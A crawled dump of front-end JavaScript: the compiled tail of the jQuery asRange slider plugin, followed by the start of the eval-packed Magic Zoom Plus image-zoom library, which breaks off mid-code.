              var val = parseFloat(_this2.$element.attr(key));

              if (!isNaN(val)) {
                metas[key] = val;
              }
            }
          );

          this.$element.css({
            display: 'none'
          });
          this.$wrap = (0, _jquery2.default)("<div></div>");
          this.$element.after(this.$wrap);
        } else {
          this.$wrap = this.$element;
        }

        this.options = _jquery2.default.extend({}, DEFAULTS, options, this.$element.data(), metas);
        this.namespace = this.options.namespace;
        this.components = _jquery2.default.extend(true, {}, components);

        if (this.options.range) {
          this.options.replaceFirst = false;
        }

        // public properties
        this.value = this.options.value;

        if (this.value === null) {
          this.value = this.options.min;
        }

        if (!this.options.range) {

          if (_jquery2.default.isArray(this.value)) {
            this.value = this.value[0];
          }
        } else if (!_jquery2.default.isArray(this.value)) {
          this.value = [this.value, this.value];
        } else if (this.value.length === 1) {
          this.value[1] = this.value[0];
        }

        this.min = this.options.min;
        this.max = this.options.max;
        this.step = this.options.step;
        this.interval = this.max - this.min;

        // flag
        this.initialized = false;
        this.updating = false;
        this.disabled = false;

        if (this.options.direction === 'v') {
          this.direction = {
            axis: 'pageY',
            position: 'top'
          };
        } else {
          this.direction = {
            axis: 'pageX',
            position: 'left'
          };
        }

        this.$wrap.addClass(this.namespace);

        if (this.options.skin) {
          this.$wrap.addClass(this.namespace + '_' + this.options.skin);
        }

        if (this.max < this.min || this.step >= this.interval) {
          throw new Error('error options about max min step');
        }

        this.init();
      }

      _createClass(asRange, [{
        key: 'init',
        value: function init() {
          this.$wrap.append('<div class="' + this.namespace + '-bar" />');

          // build pointers
          this.buildPointers();

          // initial components
          this.components.selected.init(this);

          if (this.options.tip !== false) {
            this.components.tip.init(this);
          }

          if (this.options.scale !== false) {
            this.components.scale.init(this);
          }

          // initial pointer value
          this.set(this.value);

          // Bind events
          this.bindEvents();

          this._trigger('ready');
          this.initialized = true;
        }
      }, {
        key: '_trigger',
        value: function _trigger(eventType) {
          for (var _len = arguments.length, params = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
            params[_key - 1] = arguments[_key];
          }

          var data = [this].concat(params);

          // event
          this.$element.trigger(this.namespace + ('::' + eventType), data);

          // callback
          eventType = eventType.replace(/\b\w+\b/g,

            function(word) {
              return word.substring(0, 1).toUpperCase() + word.substring(1);
            }
          );
          var onFunction = 'on' + eventType;

          if (typeof this.options[onFunction] === 'function') {
            this.options[onFunction].apply(this, params);
          }
        }
      }, {
        key: 'buildPointers',
        value: function buildPointers() {
          this.pointer = [];
          var pointerCount = 1;

          if (this.options.range) {
            pointerCount = 2;
          }

          for (var i = 1; i <= pointerCount; i++) {
            var $pointer = (0, _jquery2.default)('<div class="' + this.namespace + '-pointer ' + this.namespace + '-pointer-' + i + '"></div>').appendTo(this.$wrap);
            var p = new Pointer($pointer, i, this);
            this.pointer.push(p);
          }

          // alias of pointer
          this.p1 = this.pointer[0];

          if (this.options.range) {
            this.p2 = this.pointer[1];
          }
        }
      }, {
        key: 'bindEvents',
        value: function bindEvents() {
          var _this3 = this;

          var that = this;
          this.$wrap.on('touchstart.asRange mousedown.asRange',

            function(event) {
              /*eslint consistent-return: "off"*/

              if (that.disabled === true) {

                return;
              }
              event = getEventObject(event);
              var rightclick = event.which ? event.which === 3 : event.button === 2;

              if (rightclick) {

                return false;
              }

              var offset = that.$wrap.offset();
              var start = event[that.direction.axis] - offset[that.direction.position];
              var p = that.getAdjacentPointer(start);

              p.mousedown(event);

              return false;
            }
          );

          if (this.$element.is('input')) {
            this.$element.on(this.namespace + '::change',

              function() {
                var value = _this3.get();
                _this3.$element.val(value);
              }
            );
          }

          _jquery2.default.each(this.pointer,

            function(i, p) {
              p.$element.on(_this3.namespace + '::move',

                function() {
                  that.value = that.get();

                  if (!that.initialized || that.updating) {

                    return false;
                  }
                  that._trigger('change', that.value);

                  return false;
                }
              );
            }
          );
        }
      }, {
        key: 'getValueFromPosition',
        value: function getValueFromPosition(px) {
          if (px > 0) {

            return this.min + px / this.getLength() * this.interval;
          }

          return 0;
        }
      }, {
        key: 'getAdjacentPointer',
        value: function getAdjacentPointer(start) {
          var value = this.getValueFromPosition(start);

          if (this.options.range) {
            var p1 = this.p1.value;
            var p2 = this.p2.value;
            var diff = Math.abs(p1 - p2);

            if (p1 <= p2) {

              if (value > p1 + diff / 2) {

                return this.p2;
              }

              return this.p1;
            }

            if (value > p2 + diff / 2) {

              return this.p1;
            }

            return this.p2;
          }

          return this.p1;
        }
      }, {
        key: 'getLength',
        value: function getLength() {
          if (this.options.direction === 'v') {

            return this.$wrap.height();
          }

          return this.$wrap.width();
        }
      }, {
        key: 'update',
        value: function update(options) {
          var _this4 = this;

          this.updating = true;
          _jquery2.default.each(['max', 'min', 'step', 'limit', 'value'],

            function(key, value) {
              if (options[value]) {
                _this4[value] = options[value];
              }
            }
          );

          if (options.max || options.min) {
            this.setInterval(options.min, options.max);
          }

          if (!options.value) {
            this.value = options.min;
          }

          _jquery2.default.each(this.components,

            function(key, value) {
              if (typeof value.update === "function") {
                value.update(_this4);
              }
            }
          );

          this.set(this.value);

          this._trigger('update');

          this.updating = false;
        }
      }, {
        key: 'get',
        value: function get() {
          var value = [];

          _jquery2.default.each(this.pointer,

            function(i, p) {
              value[i] = p.get();
            }
          );

          if (this.options.range) {

            return value;
          }

          if (value[0] === this.options.min) {

            if (typeof this.options.replaceFirst === 'string') {
              value[0] = this.options.replaceFirst;
            }

            if (_typeof(this.options.replaceFirst) === 'object') {

              for (var key in this.options.replaceFirst) {

                if (Object.hasOwnProperty(this.options.replaceFirst, key)) {
                  value[0] = key;
                }
              }
            }
          }

          return value[0];
        }
      }, {
        key: 'set',
        value: function set(value) {
          if (this.options.range) {

            if (typeof value === 'number') {
              value = [value];
            }

            if (!_jquery2.default.isArray(value)) {

              return;
            }
            _jquery2.default.each(this.pointer,

              function(i, p) {
                p.set(value[i]);
              }
            );
          } else {
            this.p1.set(value);
          }

          this.value = value;
        }
      }, {
        key: 'val',
        value: function val(value) {
          if (value) {
            this.set(value);

            return this;
          }

          return this.get();
        }
      }, {
        key: 'setInterval',
        value: function setInterval(start, end) {
          this.min = start;
          this.max = end;
          this.interval = end - start;
        }
      }, {
        key: 'enable',
        value: function enable() {
          this.disabled = false;
          this.$wrap.removeClass(this.namespace + '_disabled');

          this._trigger('enable');

          return this;
        }
      }, {
        key: 'disable',
        value: function disable() {
          this.disabled = true;
          this.$wrap.addClass(this.namespace + '_disabled');

          this._trigger('disable');

          return this;
        }
      }, {
        key: 'destroy',
        value: function destroy() {
          _jquery2.default.each(this.pointer,

            function(i, p) {
              p.destroy();
            }
          );
          this.$wrap.destroy();

          this._trigger('destroy');
        }
      }], [{
        key: 'registerComponent',
        value: function registerComponent(component, methods) {
          components[component] = methods;
        }
      }, {
        key: 'setDefaults',
        value: function setDefaults(options) {
          _jquery2.default.extend(DEFAULTS, _jquery2.default.isPlainObject(options) && options);
        }
      }]);

      return asRange;
    }();

    asRange.registerComponent('scale', scale);
    asRange.registerComponent('selected', selected);
    asRange.registerComponent('tip', tip);
    keyboard();

    var info = {
      version: '0.3.3'
    };

    var NAMESPACE = 'asRange';
    var OtherAsRange = _jquery2.default.fn.asRange;

    var jQueryAsRange = function jQueryAsRange(options) {
      var _this5 = this;

      for (var _len2 = arguments.length, args = Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
        args[_key2 - 1] = arguments[_key2];
      }

      if (typeof options === 'string') {
        var _ret = function() {
          var method = options;

          if (/^_/.test(method)) {

            return {
              v: false
            };
          } else if (/^(get)$/.test(method) || method === 'val' && args.length === 0) {
            var instance = _this5.first().data(NAMESPACE);

            if (instance && typeof instance[method] === 'function') {

              return {
                v: instance[method].apply(instance, args)
              };
            }
          } else {

            return {
              v: _this5.each(

                function() {
                  var instance = _jquery2.default.data(this, NAMESPACE);

                  if (instance && typeof instance[method] === 'function') {
                    instance[method].apply(instance, args);
                  }
                }
              )
            };
          }
        }();

        if ((typeof _ret === 'undefined' ? 'undefined' : _typeof(_ret)) === "object")

          return _ret.v;
      }

      return this.each(

        function() {
          if (!(0, _jquery2.default)(this).data(NAMESPACE)) {
            (0, _jquery2.default)(this).data(NAMESPACE, new asRange(this, options));
          }
        }
      );
    };

    _jquery2.default.fn.asRange = jQueryAsRange;

    _jquery2.default.asRange = _jquery2.default.extend({
      setDefaults: asRange.setDefaults,
      noConflict: function noConflict() {
        _jquery2.default.fn.asRange = OtherAsRange;

        return jQueryAsRange;
      }
    }, info);
  }
);

--- FILE ---
content_type: text/javascript
request_url: http://nobledec.com/new/magiczoomplus.js
body_size: 85943
content:
/*


   Magic Zoom Plus v5.2.4 for MagicToolbox.com
   Copyright 2017 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magiczoomplus/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1j.9u=(17(){1b z,A;z=A=(17(){1b V={4J:"fH.3-b5",d9:0,8n:{},$bs:17(Z){1a(Z.$6u||(Z.$6u=++P.d9))},9a:17(Z){1a(P.8n[Z]||(P.8n[Z]={}))},$F:17(){},$1l:17(){1a 1l},$1r:17(){1a 1r},cT:"dt-"+1p.5W(1p.6z()*1t bZ().d0()),3w:17(Z){1a(2E!=Z)},bl:17(aa,Z){1a(2E!=aa)?aa:Z},9N:17(Z){1a!!(Z)},1P:17(Z){if(!P.3w(Z)){1a 1l}if(Z.$4y){1a Z.$4y}if(!!Z.6o){if(1==Z.6o){1a"6A"}if(3==Z.6o){1a"cR"}}if(Z.1I&&Z.dd){1a"gB"}if(Z.1I&&Z.8Z){1a"29"}if((Z 5i 1j.6O||Z 5i 1j.bq)&&Z.5q===P.3O){1a"40"}if(Z 5i 1j.6w){1a"48"}if(Z 5i 1j.bq){1a"17"}if(Z 5i 1j.65){1a"1N"}if(P.1e.57){if(P.3w(Z.dC)){1a"1z"}}1k{if(Z===1j.1z||Z.5q==1j.1v||Z.5q==1j.fh||Z.5q==1j.fg||Z.5q==1j.gu||Z.5q==1j.gE){1a"1z"}}if(Z 5i 1j.bZ){1a"cY"}if(Z 5i 1j.eQ){1a"gs"}if(Z===1j){1a"1j"}if(Z===1m){1a"1m"}1a 8d(Z)},26:17(ae,ad){if(!(ae 5i 1j.6w)){ae=[ae]}if(!ad){1a ae[0]}1S(1b ac=0,aa=ae.1I;ac<aa;ac++){if(!P.3w(ae)){7X}1S(1b ab in ad){if(!6O.2B.43.2c(ad,ab)){7X}3q{ae[ac][ab]=ad[ab]}3B(Z){}}}1a ae[0]},92:17(ad,ac){if(!(ad 5i 1j.6w)){ad=[ad]}1S(1b ab=0,Z=ad.1I;ab<Z;ab++){if(!P.3w(ad[ab])){7X}if(!ad[ab].2B){7X}1S(1b aa in(ac||{})){if(!ad[ab].2B[aa]){ad[ab].2B[aa]=ac[aa]}}}1a ad[0]},cN:17(ab,aa){if(!P.3w(ab)){1a ab}1S(1b Z in(aa||{})){if(!ab[Z]){ab[Z]=aa[Z]}}1a ab},$3q:17(){1S(1b aa=0,Z=29.1I;aa<Z;aa++){3q{1a 29[aa]()}3B(ab){}}1a 1h},$A:17(ab){if(!P.3w(ab)){1a P.$([])}if(ab.dc){1a P.$(ab.dc())}if(ab.dd){1b aa=ab.1I||0,Z=1t 6w(aa);5t(aa--){Z[aa]=ab[aa]}1a P.$(Z)}1a P.$(6w.2B.c8.2c(ab))},62:17(){1a 1t bZ().d0()},4h:17(ad){1b ab;4G(P.1P(ad)){1C"8a":ab={};1S(1b ac in ad){ab[ac]=P.4h(ad[ac])}1H;1C"48":ab=[];1S(1b aa=0,Z=ad.1I;aa<Z;aa++){ab[aa]=P.4h(ad[aa])}1H;1Q:1a ad}1a P.$(ab)},$:17(ab){1b Z=1r;if(!P.3w(ab)){1a 1h}if(ab.$bK){1a ab}4G(P.1P(ab)){1C"48":ab=P.cN(ab,P.26(P.6w,{$bK:P.$F}));ab.3d=ab.dD;1a ab;1H;1C"1N":1b aa=1m.cG(ab);if(P.3w(aa)){1a P.$(aa)}1a 1h;1H;1C"1j":1C"1m":P.$bs(ab);ab=P.26(ab,P.3A);1H;1C"6A":P.$bs(ab);ab=P.26(ab,P.3V);1H;1C"1z":ab=P.26(ab,P.1v);1H;1C"cR":1C"17":1C"48":1C"cY":1Q:Z=1l;1H}if(Z){1a P.26(ab,{$bK:P.$F})}1k{1a ab}},$1t:17(Z,ab,aa){1a P.$(P.d6.8m(Z)).80(ab||{}).1y(aa||{})},79:17(aa,ac,ag){1b ad,ab,ae,af=[],Z=-1;ag||(ag=P.cT);ad=P.$(ag)||P.$1t("2q",{id:ag,1u:"9C/6b"}).24((1m.fU||1m.3D),"1G");ab=ad.dj||ad.dK;if("1N"!=P.1P(ac)){1S(1b ae in ac){af.3c(ae+":"+ac[ae])}ac=af.7v(";")}if(ab.di){Z=ab.di(aa+" {"+ac+"}",ab.fK.1I)}1k{Z=ab.fO(aa,ac)}1a Z},fZ:17(ac,Z){1b ab,aa;ab=P.$(ac);if("6A"!==P.1P(ab)){1a}aa=ab.dj||ab.dK;if(aa.dH){aa.dH(Z)}1k{if(aa.dN){aa.dN(Z)}}},g9:17(){1a"iB-hU-hT-hH-iq".4n(/[ir]/g,17(ab){1b aa=1p.6z()*16|0,Z=ab=="x"?aa:(aa&3|8);1a Z.8N(16)}).7L()},6m:(17(){1b Z;1a 17(aa){if(!Z){Z=1m.8m("a")}Z.3H("73",aa);1a("!!"+Z.73).4n("!!","")}})(),iv:17(ab){1b ac=0,Z=ab.1I;1S(1b aa=0;aa<Z;++aa){ac=31*ac+ab.f6(aa);ac%=iw}1a ac}};1b P=V;1b Q=V.$;if(!1j.dm){1j.dm=V;1j.$dt=V.$}P.6w={$4y:"48",4f:17(ac,ad){1b Z=13.1I;1S(1b aa=13.1I,ab=(ad<0)?1p.1X(0,aa+ad):ad||0;ab<aa;ab++){if(13[ab]===ac){1a ab}}1a-1},5S:17(Z,aa){1a 13.4f(Z,aa)!=-1},dD:17(Z,ac){1S(1b ab=0,aa=13.1I;ab<aa;ab++){if(ab in 13){Z.2c(ac,13[ab],ab,13)}}},33:17(Z,ae){1b ad=[];1S(1b ac=0,aa=13.1I;ac<aa;ac++){if(ac in 13){1b ab=13[ac];if(Z.2c(ae,13[ac],ac,13)){ad.3c(ab)}}}1a ad},io:17(Z,ad){1b ac=[];1S(1b ab=0,aa=13.1I;ab<aa;ab++){if(ab in 13){ac[ab]=Z.2c(ad,13[ab],ab,13)}}1a ac}};P.92(65,{$4y:"1N",4Y:17(){1a 13.4n(/^\\s+|\\s+$/g,"")},eq:17(Z,aa){1a(aa||1l)?(13.8N()===Z.8N()):(13.5n().8N()===Z.5n().8N())},5R:17(){1a 13.4n(/-\\D/g,17(Z){1a Z.9X(1).7L()})},at:17(){1a 13.4n(/[A-Z]/g,17(Z){1a("-"+Z.9X(0).5n())})},h4:17(Z){1a 5O(13,Z||10)},h2:17(){1a 2v(13)},dz:17(){1a!13.4n(/1r/i,"").4Y()},4M:17(aa,Z){Z=Z||"";1a(Z+13+Z).4f(Z+aa+Z)>-1}});V.92(bq,{$4y:"17",1F:17(){1b aa=P.$A(29),Z=13,ab=aa.6M();1a 17(){1a Z.6n(ab||1h,aa.5B(P.$A(29)))}},2N:17(){1b aa=P.$A(29),Z=13,ab=aa.6M();1a 17(ac){1a Z.6n(ab||1h,P.$([ac||(P.1e.2C?1j.1z:1h)]).5B(aa))}},2J:17(){1b aa=P.$A(29),Z=13,ab=aa.6M();1a 1j.4x(17(){1a Z.6n(Z,aa)},ab||0)},d1:17(){1b aa=P.$A(29),Z=13;1a 17(){1a Z.2J.6n(Z,aa)}},cL:17(){1b aa=P.$A(29),Z=13,ab=aa.6M();1a 1j.ep(17(){1a Z.6n(Z,aa)},ab||0)}});1b W={},O=2z.gW.5n(),N=O.3G(/(3R|5Z|57|aU)\\/(\\d+\\.?\\d*)/i),S=O.3G(/(hd|bk)\\/(\\d+\\.?\\d*)/i)||O.3G(/(ee|5N|8T|fb|6Q|bk)\\/(\\d+\\.?\\d*)/i),U=O.3G(/4J\\/(\\d+\\.?\\d*)/i),J=1m.5k.2q;17 K(aa){1b Z=aa.9X(0).7L()+aa.c8(1);1a aa in J||("ev"+Z)in J||("et"+Z)in J||("6k"+Z)in J||("O"+Z)in J}P.1e={2O:{hw:!!(1m.hC),hs:!!(1j.cc),bu:!!(1m.eX),56:!!(1m.hk||1m.hq||1m.9b||1m.fe||1m.hl||1m.ij||1m.ik||1m.il||1m.ic),dh:!!(1j.i8)&&!!(1j.i7)&&(1j.a3&&"i9"in 1t a3),1Z:K("1Z"),2i:K("2i"),au:K("au"),e2:K("e2"),4V:1l,ex:1l,8D:1l,5I:1l,7i:(17(){1a 1m.iz.iA("aw://aA.b9.cb/is/hM/hG#i4","1.1")})()},aN:17(){1a"i0"in 1j||(1j.eL&&1m 5i eL)||(2z.fT>0)||(2z.fW>0)}(),2Y:O.3G(/(6X|bb\\d+|g1).+|g4|gw\\/|gI|gF|gb|g6|gg|gj|gk|ip(e4|eo|ad)|gt|g7|gc |ge|gd|gG|2Y.+fb|gL|6Q m(gK|in)i|g5( gM)?|fa|p(fP|fQ)\\/|fJ|g0|g2|fY(4|6)0|fX|g3|fR\\.(1e|3I)|fI|fM|hh (ce|fa)|gr|gf/)?1r:1l,7h:(N&&N[1])?N[1].5n():(1j.6Q)?"aU":!!(1j.gn)?"57":(2E!==1m.gl||1h!=1j.gi)?"5Z":(1h!==1j.gm||!2z.gq)?"3R":"gp",4J:(N&&N[2])?2v(N[2]):0,4u:(S&&S[1])?S[1].5n():"",6G:(S&&S[2])?2v(S[2]):0,8l:"",c2:"",4Q:"",2C:0,4X:O.3G(/ip(?:ad|eo|e4)/)?"9f":(O.3G(/(?:gH|6X)/)||2z.4X.3G(/9W|ap|gA/i)||["gz"])[0].5n(),eh:1m.9c&&"f3"==1m.9c.5n(),eP:0,4a:17(){1a(1m.9c&&"f3"==1m.9c.5n())?1m.3D:1m.5k},4V:1j.4V||1j.fV||1j.fS||1j.fN||1j.fL||2E,a2:1j.a2||1j.eB||1j.eB||1j.i3||1j.i1||1j.hS||2E,2n:1l,7j:17(){if(P.1e.2n){1a}1b ac,ab;P.1e.2n=1r;P.3D=P.$(1m.3D);P.ap=P.$(1j);3q{1b aa=P.$1t("36").1y({1f:2I,1g:2I,7G:"63",2g:"5Q",1G:-hK}).24(1m.3D);P.1e.eP=aa.fx-aa.ct;aa.2V()}3B(Z){}3q{ac=P.$1t("36");ab=ac.2q;ab.e6="e7:2a(aG://),2a(aG://),hN 2a(aG://)";P.1e.2O.ex=(/(2a\\s*\\(.*?){3}/).3k(ab.e7);ab=1h;ac=1h}3B(Z){}if(!P.1e.7o){P.1e.7o=P.9J("2i").at()}3q{ac=P.$1t("36");ac.2q.e6=P.9J("33").at()+":5a(iy);";P.1e.2O.8D=!!ac.2q.1I&&(!P.1e.2C||P.1e.2C>9);ac=1h}3B(Z){}if(!P.1e.2O.8D){P.$(1m.5k).1B("6Y-ix-3l")}3q{P.1e.2O.5I=(17(){1b ad=P.$1t("5I");1a!!(ad.dY&&ad.dY("2d"))})()}3B(Z){}if(2E===1j.im&&2E!==1j.ib){W.2W="ia"}P.3A.2Z.2c(P.$(1m),"8U")}};(17(){1b ae=[],ad,ac,aa;17 Z(){1a!!(29.8Z.ch)}4G(P.1e.7h){1C"57":if(!P.1e.4J){P.1e.4J=!!(1j.a3)?3:2}1H;1C"5Z":P.1e.4J=(S&&S[2])?2v(S[2]):0;1H}P.1e[P.1e.7h]=1r;if(S&&"ee"===S[1]){P.1e.4u="5N"}if(!!1j.5N){P.1e.5N=1r}if(S&&"bk"===S[1]){P.1e.4u="6Q";P.1e.6Q=1r}if("8T"===P.1e.4u&&(U&&U[1])){P.1e.6G=2v(U[1])}if("6X"==P.1e.4X&&P.1e.3R&&(U&&U[1])){P.1e.8j=1r}ad=({5Z:["-eu-","et","eu"],3R:["-3R-","ev","3R"],57:["-6k-","6k","6k"],aU:["-o-","O","o"]})[P.1e.7h]||["","",""];P.1e.8l=ad[0];P.1e.c2=ad[1];P.1e.4Q=ad[2];P.1e.2C=(!P.1e.57)?2E:(1m.ei)?1m.ei:17(){1b af=0;if(P.1e.eh){1a 5}4G(P.1e.4J){1C 2:af=6;1H;1C 3:af=7;1H}1a af}();ae.3c(P.1e.4X+"-3l");if(P.1e.2Y){ae.3c("2Y-3l")}if(P.1e.8j){ae.3c("6X-1e-3l")}if(P.1e.2C){P.1e.4u="ie";P.1e.6G=P.1e.2C;ae.3c("ie"+P.1e.2C+"-3l");1S(ac=11;ac>P.1e.2C;ac--){ae.3c("lt-ie"+ac+"-3l")}}if(P.1e.3R&&P.1e.4J<ig){P.1e.2O.56=1l}if(P.1e.4V){P.1e.4V.2c(1j,17(){P.1e.2O.4V=1r})}if(P.1e.2O.7i){ae.3c("7i-3l")}1k{ae.3c("6Y-7i-3l")}aa=(1m.5k.6p||"").3G(/\\S+/g)||[];1m.5k.6p=P.$(aa).5B(ae).7v(" ");3q{1m.5k.3H("3u-3l-fz",P.1e.4u);1m.5k.3H("3u-3l-fz-h3",P.1e.6G)}3B(ab){}if(P.1e.2C&&P.1e.2C<9){1m.8m("5H");1m.8m("co")}})();(17(){P.1e.56={9k:P.1e.2O.56,4R:17(){1a!!(1m.h7||1m[P.1e.4Q+"h8"]||1m.56||1m.hc||1m[P.1e.4Q+"hb"])},bo:17(Z,aa){aa||(aa={});if(13.9k){P.$(1m).1D(13.ck,13.fF=17(ab){if(13.4R()){aa.aB&&aa.aB()}1k{P.$(1m).1O(13.ck,13.fF);aa.aM&&aa.aM()}}.2N(13));P.$(1m).1D(13.bY,13.6h=17(ab){aa.8L&&aa.8L();P.$(1m).1O(13.bY,13.6h)}.2N(13));(Z[P.1e.4Q+"ha"]||Z[P.1e.4Q+"h9"]||Z.h1||17(){}).2c(Z)}1k{if(aa.8L){aa.8L()}}},eC:(1m.9b||1m.fe||1m[P.1e.4Q+"gS"]||1m[P.1e.4Q+"gR"]||17(){}).1F(1m),ck:1m.fc?"gQ":(1m.9b?"":P.1e.4Q)+"gO",bY:1m.fc?"gP":(1m.9b?"":P.1e.4Q)+"gU",gZ:P.1e.4Q,gY:1h}})();1b Y=/\\S+/g,M=/^(3T(fs|ft|fp|fj)gX)|((7r|8f)(fs|ft|fp|fj))$/,R={"hv":("2E"===8d(J.fo))?"ht":"fo"},T={eE:1r,eA:1r,2s:1r,eG:1r,1n:1r},L=(1j.fl)?17(ab,Z){1b aa=1j.fl(ab,1h);1a aa?aa.hu(Z)||aa[Z]:1h}:17(ac,aa){1b ab=ac.hy,Z=1h;Z=ab?ab[aa]:1h;if(1h==Z&&ac.2q&&ac.2q[aa]){Z=ac.2q[aa]}1a Z};17 X(ab){1b Z,aa;aa=(P.1e.3R&&"33"==ab)?1l:(ab in J);if(!aa){Z=P.1e.c2+ab.9X(0).7L()+ab.c8(1);if(Z in J){1a Z}}1a ab}P.9J=X;P.3V={fq:17(Z){1a!(Z||"").4M(" ")&&(13.6p||"").4M(Z," ")},1B:17(ad){1b aa=(13.6p||"").3G(Y)||[],ac=(ad||"").3G(Y)||[],Z=ac.1I,ab=0;1S(;ab<Z;ab++){if(!P.$(aa).5S(ac[ab])){aa.3c(ac[ab])}}13.6p=aa.7v(" ");1a 13},1U:17(ae){1b aa=(13.6p||"").3G(Y)||[],ad=(ae||"").3G(Y)||[],Z=ad.1I,ac=0,ab;1S(;ac<Z;ac++){if((ab=P.$(aa).4f(ad[ac]))>-1){aa.9F(ab,1)}}13.6p=ae?aa.7v(" "):"";1a 13},hz:17(Z){1a 13.fq(Z)?13.1U(Z):13.1B(Z)},3r:17(aa){1b ab=aa.5R(),Z=1h;aa=R[ab]||(R[ab]=X(ab));Z=L(13,aa);if("2F"===Z){Z=1h}if(1h!==Z){if("2s"==aa){1a P.3w(Z)?2v(Z):1}if(M.3k(aa)){Z=5O(Z,10)?Z:"67"}}1a Z},3L:17(aa,Z){1b ac=aa.5R();3q{if("2s"==aa){13.dX(Z);1a 13}aa=R[ac]||(R[ac]=X(ac));13.2q[aa]=Z+(("6E"==P.1P(Z)&&!T[ac])?"2w":"")}3B(ab){}1a 13},1y:17(aa){1S(1b Z in aa){13.3L(Z,aa[Z])}1a 13},hA:17(){1b Z={};P.$A(29).3d(17(aa){Z[aa]=13.3r(aa)},13);1a Z},dX:17(ab,Z){1b aa;Z=Z||1l;13.2q.2s=ab;ab=5O(2v(ab)*2I);if(Z){if(0===ab){if("3y"!=13.2q.4L){13.2q.4L="3y"}}1k{if("5V"!=13.2q.4L){13.2q.4L="5V"}}}if(P.1e.2C&&P.1e.2C<9){if(!9e(ab)){if(!~13.2q.33.4f("ax")){13.2q.33+=" fd:ff.fG.ax(9V="+ab+")"}1k{13.2q.33=13.2q.33.4n(/9V=\\d*/i,"9V="+ab)}}1k{13.2q.33=13.2q.33.4n(/fd:ff.fG.ax\\(9V=\\d*\\)/i,"").4Y();if(""===13.2q.33){13.2q.5M("33")}}}1a 13},80:17(Z){1S(1b aa in Z){if("40"===aa){13.1B(""+Z[aa])}1k{13.3H(aa,""+Z[aa])}}1a 13},hf:17(){1b aa=0,Z=0;aa=13.3r("1Z-5f");Z=13.3r("1Z-bT");aa=aa.4f("6k")>-1?2v(aa):aa.4f("s")>-1?2v(aa)*c1:0;Z=Z.4f("6k")>-1?2v(Z):Z.4f("s")>-1?2v(Z)*c1:0;1a aa+Z},4q:17(){1a 13.1y({6e:"2X",4L:"3y"})},5u:17(){1a 13.1y({6e:"",4L:"5V"})},1E:17(){1a{1f:13.fx,1g:13.hg}},8I:17(aa){1b Z=13.1E();Z.1f-=(2v(13.3r("3T-1M-1f")||0)+2v(13.3r("3T-2K-1f")||0));Z.1g-=(2v(13.3r("3T-1G-1f")||0)+2v(13.3r("3T-2M-1f")||0));if(!aa){Z.1f-=(2v(13.3r("7r-1M")||0)+2v(13.3r("7r-2K")||0));Z.1g-=(2v(13.3r("7r-1G")||0)+2v(13.3r("7r-2M")||0))}1a Z},7k:17(){1a{1G:13.81,1M:13.83}},hQ:17(){1b Z=13,aa={1G:0,1M:0};do{aa.1M+=Z.83||0;aa.1G+=Z.81||0;Z=Z.4z}5t(Z);1a aa},8i:17(){1b ad=13,aa=0,ac=0;if(P.3w(1m.5k.7e)){1b Z=13.7e(),ab=P.$(1m).7k(),ae=P.1e.4a();1a{1G:Z.1G+ab.y-ae.hn,1M:Z.1M+ab.x-ae.hm}}do{aa+=ad.ho||0;ac+=ad.hp||0;ad=ad.hi}5t(ad&&!(/^(?:3D|c0)$/i).3k(ad.aY));1a{1G:ac,1M:aa}},7C:17(){1b aa=13.8i();1b Z=13.1E();1a{1G:aa.1G,2M:aa.1G+Z.1g,1M:aa.1M,2K:aa.1M+Z.1f}},5r:17(aa){3q{13.hj=aa}3B(Z){13.hr=aa}1a 13},2V:17(){1a(13.4z)?13.4z.b7(13):13},5d:17(){P.$A(13.hB).3d(17(Z){if(3==Z.6o||8==Z.6o){1a}P.$(Z).5d()});13.2V();13.bj();if(13.$6u){P.8n[13.$6u]=1h;4Z P.8n[13.$6u]}1a 1h},3b:17(ab,aa){aa=aa||"2M";1b Z=13.4o;("1G"==aa&&Z)?13.hD(ab,Z):13.aE(ab);1a 13},24:17(ab,aa){1b Z=P.$(ab).3b(13,aa);1a 13},eV:17(Z){13.3b(Z.4z.8y(13,Z));1a 13},9v:17(Z){if("6A"!==P.1P("1N"==P.1P(Z)?Z=1m.cG(Z):Z)){1a 1l}1a(13==Z)?1l:(13.5S&&!(P.1e.cu))?(13.5S(Z)):(13.cB)?!!(13.cB(Z)&16):P.$A(13.89(Z.aY)).5S(Z)}};P.3V.hx=P.3V.3r;P.3V.he=P.3V.1y;if(!1j.3V){1j.3V=P.$F;if(P.1e.7h.3R){1j.1m.8m("gV")}1j.3V.2B=(P.1e.7h.3R)?1j["[[gT.2B]]"]:{}}P.92(1j.3V,{$4y:"6A"});P.3A={1E:17(){if(P.1e.aN||P.1e.h0||P.1e.cu){1a{1f:1j.5T,1g:1j.5o}}1a{1f:P.1e.4a().ct,1g:P.1e.4a().h5}},7k:17(){1a{x:1j.h6||P.1e.4a().83,y:1j.hE||P.1e.4a().81}},hF:17(){1b Z=13.1E();1a{1f:1p.1X(P.1e.4a().ii,Z.1f),1g:1p.1X(P.1e.4a().ih,Z.1g)}}};P.26(1m,{$4y:"1m"});P.26(1j,{$4y:"1j"});P.26([P.3V,P.3A],{2e:17(ac,aa){1b Z=P.9a(13.$6u),ab=Z[ac];if(2E!==aa&&2E===ab){ab=Z[ac]=aa}1a(P.3w(ab)?ab:1h)},3g:17(ab,aa){1b Z=P.9a(13.$6u);Z[ab]=aa;1a 13},3a:17(aa){1b Z=P.9a(13.$6u);4Z Z[aa];1a 13}});if(!(1j.b3&&1j.b3.2B&&1j.b3.2B.bh)){P.26([P.3V,P.3A],{bh:17(Z){1a P.$A(13.9U("*")).33(17(ab){3q{1a(1==ab.6o&&ab.6p.4M(Z," "))}3B(aa){}})}})}P.26([P.3V,P.3A],{9D:17(){1a 13.bh(29[0])},89:17(){1a 13.9U(29[0])}});if(P.1e.56.9k&&!1m.dA){P.3V.dA=17(){P.1e.56.bo(13)}}P.1v={$4y:"1z",6j:P.$1l,2h:17(){1a 13.5h().3U()},5h:17(){if(13.dB){13.dB()}1k{13.dC=1r}1a 